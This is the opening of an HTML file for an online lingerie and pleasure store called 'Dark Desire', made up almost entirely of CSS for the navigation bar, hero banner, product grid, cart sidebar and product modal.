


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Dark Desire — Women's Lingerie & Pleasure Store</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,700;1,400&family=Poppins:wght@300;400;500;600&display=swap" rel="stylesheet" />
  <style>
/* ===== RESET & BASE ===== */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
  --pink:    #e91e8c;
  --pink-light: #ff6cbf;
  --dark:    #1a0a12;
  --dark2:   #2d1121;
  --cream:   #fff5f9;
  --text:    #3a1a2e;
  --muted:   #9e6e88;
  --border:  #f0d0e0;
  --radius:  14px;
  --shadow:  0 8px 32px rgba(233,30,140,0.12);
}

html { scroll-behavior: smooth; }you 

body {
  font-family: 'Poppins', sans-serif;
  background: var(--cream);
  color: var(--text);
  overflow-x: hidden;
}

a { text-decoration: none; color: inherit; }
ul { list-style: none; }

/* ===== ANNOUNCEMENT BAR ===== */
.announcement-bar {
  background: linear-gradient(90deg, var(--pink), #c2185b, var(--pink));
  background-size: 200% auto;
  animation: shimmer 4s linear infinite;
  color: #fff;
  text-align: center;
  padding: 10px;
  font-size: 0.82rem;
  font-weight: 500;
  letter-spacing: 0.5px;
}

@keyframes shimmer {
  0%   { background-position: 0% center; }
  100% { background-position: 200% center; }
}

/* ===== NAVBAR ===== */
.navbar {
  position: sticky;
  top: 0;
  z-index: 100;
  background: rgba(26, 10, 18, 0.97);
  backdrop-filter: blur(12px);
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 2rem;
  height: 64px;
  border-bottom: 1px solid rgba(233,30,140,0.25);
}

.logo {
  font-family: 'Playfair Display', serif;
  font-size: 2rem;
  font-style: italic;
  font-weight: 700;
  letter-spacing: 3px;
  text-transform: uppercase;
  background: linear-gradient(90deg, #fff 0%, var(--pink-light) 50%, var(--pink) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  filter: drop-shadow(0 0 8px rgba(233,30,140,0.45));
  cursor: pointer;
}
.logo span { /* gradient handles colouring */ }

.nav-links { display: flex; gap: 1.6rem; }
.nav-links a {
  color: #ddd;
  font-size: 0.85rem;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  transition: color 0.2s;
}
.nav-links a:hover { color: var(--pink-light); }

.nav-actions { display: flex; gap: 0.8rem; }
.nav-actions button {
  background: none;
  border: none;
  cursor: pointer;
  font-size: 1.1rem;
  color: #fff;
  position: relative;
  padding: 6px 10px;
  border-radius: 8px;
  transition: background 0.2s;
  display: flex;
  align-items: center;
  justify-content: center;
}
.search-btn svg {
  display: block;
  opacity: 0.85;
  transition: opacity 0.2s;
}
.search-btn:hover svg { opacity: 1; }
.nav-actions button:hover { background: rgba(233,30,140,0.2); }

.cart-count {
  position: absolute;
  top: 0; right: 0;
  background: var(--pink);
  color: #fff;
  font-size: 0.62rem;
  font-weight: 700;
  width: 16px; height: 16px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 1;
}

/* ===== SEARCH BAR ===== */
.search-bar {
  display: none;
  background: var(--dark2);
  padding: 12px 2rem;
}
.search-bar.open { display: block; }
.search-bar input {
  width: 100%;
  background: rgba(255,255,255,0.08);
  border: 1px solid rgba(233,30,140,0.3);
  border-radius: 30px;
  padding: 10px 20px;
  color: #fff;
  font-size: 0.9rem;
  font-family: 'Poppins', sans-serif;
  outline: none;
}
.search-bar input::placeholder { color: var(--muted); }
.search-bar input:focus { border-color: var(--pink); }

/* ===== HERO ===== */
.hero {
  min-height: 88vh;
  position: relative;
  display: flex;
  align-items: center;
  padding: 4rem 10%;
  overflow: hidden;
}

.hero::before,
.hero::after {
  content: '';
  position: absolute;
  inset: 0;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}

.hero::before {
  background-image:
    linear-gradient(135deg, rgba(26,10,18,0.85) 0%, rgba(233,30,140,0.35) 100%),
    url('assets/images/BW_2155_TUR_F_web_2022APRIL48678.jpg');
  animation: heroBg1 10s infinite;
}

.hero::after {
  background-image:
    linear-gradient(135deg, rgba(26,10,18,0.85) 0%, rgba(233,30,140,0.35) 100%),
    url('assets/images/BW_2155_TUR_S_web_2022APRIL48678.jpg');
  animation: heroBg2 10s infinite;
}

@keyframes heroBg1 {
  0%, 40%  { opacity: 1; }
  50%, 90% { opacity: 0; }
  100%     { opacity: 1; }
}

@keyframes heroBg2 {
  0%, 40%  { opacity: 0; }
  50%, 90% { opacity: 1; }
  100%     { opacity: 0; }
}

.hero-content { max-width: 560px; position: relative; z-index: 1; }

.hero-sub {
  color: var(--pink-light);
  font-size: 0.85rem;
  font-weight: 600;
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-bottom: 1rem;
}

.hero-content h1 {
  font-family: 'Playfair Display', serif;
  font-size: clamp(2.8rem, 6vw, 5rem);
  color: #fff;
  line-height: 1.1;
  margin-bottom: 1.2rem;
}
.hero-content h1 em { color: var(--pink-light); font-style: italic; }

.hero-desc {
  color: rgba(255,255,255,0.75);
  font-size: 1.05rem;
  line-height: 1.7;
  margin-bottom: 2rem;
}

/* ===== BUTTONS ===== */
.btn-primary {
  background: linear-gradient(135deg, var(--pink), #c2185b);
  color: #fff;
  border: none;
  padding: 14px 36px;
  border-radius: 50px;
  font-size: 0.95rem;
  font-weight: 600;
  cursor: pointer;
  transition: transform 0.2s, box-shadow 0.2s;
  font-family: 'Poppins', sans-serif;
  letter-spacing: 0.5px;
}
.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 24px rgba(233,30,140,0.45);
}
.btn-primary:active { transform: translateY(0); }

/* Remove 300ms tap delay on all touch devices */
button, a, .chip, .product-card { touch-action: manipulation; }

.btn-ghost {
  background: transparent;
  color: var(--pink);
  border: 2px solid var(--pink);
  padding: 10px 24px;
  border-radius: 50px;
  font-size: 0.85rem;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.2s;
  font-family: 'Poppins', sans-serif;
}
.btn-ghost:hover { background: var(--pink); color: #fff; }

/* ===== CATEGORY CHIPS ===== */
.category-chips {
  display: flex;
  gap: 0.75rem;
  flex-wrap: wrap;
  justify-content: center;
  padding: 2.5rem 2rem 0;
}

.chip {
  background: #fff;
  border: 2px solid var(--border);
  color: var(--muted);
  padding: 9px 22px;
  border-radius: 50px;
  font-size: 0.85rem;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.2s;
  font-family: 'Poppins', sans-serif;
}
.chip:hover, .chip.active {
  background: var(--pink);
  border-color: var(--pink);
  color: #fff;
}

/* ===== PRODUCTS SECTION ===== */
.products-section {
  padding: 3rem 2rem 5rem;
  max-width: 1400px;
  margin: 0 auto;
}

.section-title {
  font-family: 'Playfair Display', serif;
  font-size: 2rem;
  color: var(--dark);
  text-align: center;
  margin-bottom: 2.5rem;
}
.section-title::after {
  content: '';
  display: block;
  width: 60px;
  height: 3px;
  background: var(--pink);
  margin: 0.6rem auto 0;
  border-radius: 2px;
}

.products-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(270px, 1fr));
  gap: 1.8rem;
}

/* ===== PRODUCT CARD ===== */
.product-card {
  background: #fff;
  border-radius: var(--radius);
  overflow: hidden;
  box-shadow: var(--shadow);
  transition: transform 0.25s, box-shadow 0.25s;
  cursor: pointer;
  position: relative;
}
.product-card:hover {
  transform: translateY(-6px);
  box-shadow: 0 16px 40px rgba(233,30,140,0.2);
}

.product-badge {
  position: absolute;
  top: 12px; left: 12px;
  background: var(--pink);
  color: #fff;
  font-size: 0.7rem;
  font-weight: 700;
  padding: 4px 10px;
  border-radius: 20px;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  z-index: 2;
}
.product-badge.sale { background: #ff5252; }
.product-badge.new  { background: #9c27b0; }

.product-img {
  width: 100%;
  height: 280px;
  object-fit: cover;
  display: block;
  transition: transform 0.4s;
}
.product-card:hover .product-img { transform: scale(1.04); }

.product-img-wrap { overflow: hidden; position: relative; }

.quick-add {
  position: absolute;
  bottom: -40px;
  left: 0; right: 0;
  background: rgba(233,30,140,0.92);
  color: #fff;
  text-align: center;
  padding: 10px;
  font-size: 0.85rem;
  font-weight: 600;
  transition: bottom 0.3s;
  cursor: pointer;
}
.product-card:hover .quick-add { bottom: 0; }

.product-info { padding: 1rem 1.1rem 1.3rem; }

.product-category {
  font-size: 0.7rem;
  font-weight: 600;
  color: var(--pink);
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 0.3rem;
}

.product-name {
  font-size: 1rem;
  font-weight: 600;
  color: var(--dark);
  margin-bottom: 0.5rem;
  line-height: 1.3;
}

.product-rating {
  display: flex;
  align-items: center;
  gap: 6px;
  margin-bottom: 0.6rem;
}
.stars { color: #ffb300; font-size: 0.85rem; }
.rating-count { font-size: 0.75rem; color: var(--muted); }

.product-price-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.product-price {
  font-size: 1.2rem;
  font-weight: 700;
  color: var(--pink);
}
.product-price-old {
  font-size: 0.85rem;
  color: var(--muted);
  text-decoration: line-through;
  margin-left: 6px;
}

.add-to-cart-btn {
  background: var(--dark);
  color: #fff;
  border: none;
  border-radius: 8px;
  padding: 8px 14px;
  font-size: 0.78rem;
  font-weight: 600;
  cursor: pointer;
  transition: background 0.2s;
  font-family: 'Poppins', sans-serif;
}
.add-to-cart-btn:hover { background: var(--pink); }

/* ===== CART SIDEBAR ===== */
.cart-overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.5);
  z-index: 200;
}
.cart-overlay.open { display: block; }

.cart-sidebar {
  position: fixed;
  top: 0; right: -420px;
  width: 400px;
  max-width: 95vw;
  height: 100vh;
  background: #fff;
  z-index: 201;
  display: flex;
  flex-direction: column;
  transition: right 0.35s cubic-bezier(.4,0,.2,1);
  box-shadow: -8px 0 40px rgba(0,0,0,0.15);
}
.cart-sidebar.open { right: 0; }

.cart-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 1.2rem 1.5rem;
  border-bottom: 1px solid var(--border);
}
.cart-header h3 { font-family: 'Playfair Display', serif; font-size: 1.4rem; }
.cart-header button {
  background: none;
  border: none;
  font-size: 1.2rem;
  cursor: pointer;
  color: var(--muted);
  width: 32px; height: 32px;
  border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  transition: background 0.2s;
}
.cart-header button:hover { background: var(--border); }

.cart-items {
  flex: 1;
  overflow-y: auto;
  padding: 1rem 1.5rem;
}
.cart-empty { color: var(--muted); text-align: center; margin-top: 2rem; }

.cart-item {
  display: flex;
  gap: 1rem;
  padding: 1rem 0;
  border-bottom: 1px solid var(--border);
  align-items: flex-start;
}
.cart-item img {
  width: 70px; height: 80px;
  object-fit: cover;
  border-radius: 8px;
}
.cart-item-info { flex: 1; }
.cart-item-name { font-weight: 600; font-size: 0.9rem; margin-bottom: 4px; }
.cart-item-price { color: var(--pink); font-weight: 700; font-size: 0.9rem; }
.cart-item-qty {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-top: 8px;
}
.qty-btn {
  width: 26px; height: 26px;
  border-radius: 50%;
  border: 1px solid var(--border);
  background: none;
  cursor: pointer;
  font-size: 1rem;
  display: flex; align-items: center; justify-content: center;
  transition: all 0.2s;
}
.qty-btn:hover { background: var(--pink); color: #fff; border-color: var(--pink); }
.qty-num { font-weight: 600; font-size: 0.9rem; min-width: 20px; text-align: center; }

.remove-btn {
  background: none;
  border: none;
  color: var(--muted);
  cursor: pointer;
  font-size: 1rem;
  transition: color 0.2s;
}
.remove-btn:hover { color: #e53935; }

.cart-footer {
  padding: 1.2rem 1.5rem;
  border-top: 1px solid var(--border);
}
.cart-total {
  font-size: 1.1rem;
  margin-bottom: 1rem;
  display: flex;
  justify-content: space-between;
}
.cart-footer .btn-primary { width: 100%; padding: 14px; }

/* ===== PRODUCT MODAL ===== */
.modal-overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.6);
  z-index: 300;
}
.modal-overlay.open { display: block; }

.product-modal {
  display: none;
  position: fixed;
  top: 50%; left: 50%;
  transform: translate(-50%, -50%) scale(0.9);
  width: 90%;
  max-width: 800px;
  max-height: 90vh;
  overflow-y: auto;
  background: #fff;
  border-radius: 20px;
  z-index: 301;
  transition: transform 0.3s, opacity 0.3s;
  opacity: 0;
}
.product-modal.open {
  display: block;
  transform: translate(-50%, -50%) scale(1);
  opacity: 1;
}

.modal-close {
  position: absolute;
  top: 1rem; right: 1rem;
  background: rgba(0,0,0,0.1);
  border: none;
  width: 36px; height: 36px;
  border-radius: 50%;
  cursor: pointer;
  font-size: 1rem;
  display: flex; align-items: center; justify-content: center;
  z-index: 2;
  transition: background 0.2s;
}
.modal-close:hover { background: rgba(0,0,0,0.2); }

.modal-body {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 0;
}

.modal-img-col {
  display: flex;
  flex-direction: column;
}

.modal-img {
  width: 100%;
  height: 400px;
  object-fit: cover;
  border-radius: 20px 0 0 0;
  display: block;
  flex: 1;
}

.modal-thumbs {
  display: flex;
  gap: 8px;
  padding: 10px;
  background: #f9f0f5;
  border-radius: 0 0 0 20px;
}

.modal-thumb {
  width: 60px;
  height: 60px;
  object-fit: cover;
  border-radius: 8px;
  cursor: pointer;
  border: 2px solid transparent;
  transition: border-color 0.2s, opacity 0.2s;
  opacity: 0.65;
}

.modal-thumb:hover,
.modal-thumb.active {
  border-color: var(--pink);
  opacity: 1;
}

.modal-details { padding: 2rem; }
.modal-cat {
  font-size: 0.75rem;
  font-weight: 700;
  color: var(--pink);
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 0.5rem;
}
.modal-name {
  font-family: 'Playfair Display', serif;
  font-size: 1.6rem;
  margin-bottom: 0.5rem;
}
.modal-price {
  font-size: 1.5rem;
  font-weight: 700;
  color: var(--pink);
  margin-bottom: 1rem;
}
.modal-desc {
  font-size: 0.9rem;
  line-height: 1.7;
  color: var(--muted);
  margin-bottom: 1.2rem;
}
